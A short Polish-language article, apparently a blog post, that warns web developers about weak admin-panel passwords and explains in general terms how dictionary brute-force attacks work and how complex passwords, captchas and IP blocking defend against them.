Deweloper może opracować wiele systemów ochrony przed atakami, w pełni przejrzeć napisane przez nas skrypty, sprawdzić lukę w witrynie itp. Ale jeśli chodzi o ostatni etap układu witryny, a mianowicie to, że po prostu umieści hasło w panelu administracyjnym, może zapomnieć o jednej rzeczy. Hasło!
Zdecydowanie nie zaleca się ustawiania prostego hasła. Może to być 12345, 1114457, vasya111 itp. Nie zaleca się ustawiania haseł o długości mniejszej niż 10-11 znaków. W przeciwnym razie możesz przejść najczęstszy i nieskomplikowany atak - Brutfors.
Bruteforce to słownikowy atak siłowy wykorzystujący specjalne programy. Słowniki mogą być różne: łacińskie, numeracja według liczb, powiedz do dowolnego zakresu, mieszane (łacińskie + cyfry), a nawet istnieją słowniki z unikalnymi znakami @ # 4 $% & * ~~ `’ ”\\? i tak dalej
Oczywiście tego rodzaju ataków łatwo uniknąć, wystarczy wymyślić skomplikowane hasło. Nawet captcha może cię uratować. Ponadto, jeśli twoja strona jest wykonana w CMS, wiele z nich oblicza podobny typ ataku i blokuje ip. Zawsze powinieneś pamiętać, że im więcej różnych znaków w haśle, tym trudniej jest je odebrać.
Jak działają hakerzy? W większości przypadków albo podejrzewają, albo znają część hasła z góry. Całkowicie logiczne jest założenie, że hasło użytkownika z pewnością nie będzie się składać z 3 lub 5 znaków. Takie hasła prowadzą do częstych włamań. Zasadniczo hakerzy mają zasięg od 5 do 10 znaków i dodają tam kilka znaków, które prawdopodobnie znają wcześniej. Następnie generowane są hasła o żądanych zakresach. Dystrybucja linuksowa Kali ma nawet programy na takie przypadki. I voila, atak nie potrwa długo, ponieważ objętość słownika nie jest już tak duża. Ponadto haker może wykorzystać moc karty graficznej. Niektóre z nich obsługują system CUDA, a szybkość wyszukiwania wzrasta aż 10 razy. A teraz widzimy, że atak w tak prosty sposób jest całkiem realny. Ale nie tylko witryny są narażone na brutalną siłę.
Drodzy programiści, nigdy nie zapominajcie o systemie bezpieczeństwa informacji, ponieważ dziś wiele osób, w tym państwa, cierpi z powodu tego rodzaju ataków. W końcu największą podatnością jest osoba, która zawsze może być gdzieś rozproszona lub gdzieś nie zauważona. Jesteśmy programistami, ale nie zaprogramowanymi maszynami. Zawsze bądź czujny, ponieważ utrata informacji grozi poważnymi konsekwencjami!